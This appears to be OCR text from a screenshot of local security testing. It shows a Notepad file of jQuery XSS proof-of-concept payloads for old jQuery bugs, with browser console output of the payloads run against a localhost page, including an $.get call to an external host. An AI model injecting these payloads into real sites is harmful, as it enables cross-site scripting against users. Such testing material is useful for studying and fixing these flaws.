 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.11.0-rc1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }